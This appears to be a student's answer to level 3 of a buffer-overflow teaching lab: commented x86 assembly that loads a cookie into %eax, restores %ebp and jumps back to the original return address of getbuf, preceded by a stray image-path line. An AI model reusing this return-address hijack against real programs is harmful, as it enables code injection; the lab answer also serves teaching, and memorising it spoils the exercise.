 /*level 3*/
mov $0x7f2e79d0, %eax /*move cookie to %eax for returning*/
mov $0x55683160, %ebp /*recover the old %ebp*/
push $0x8048e50 /*push the address of the original rtn-addr of getbuf
to the stack*/
ret /*return back as if nothing happens*/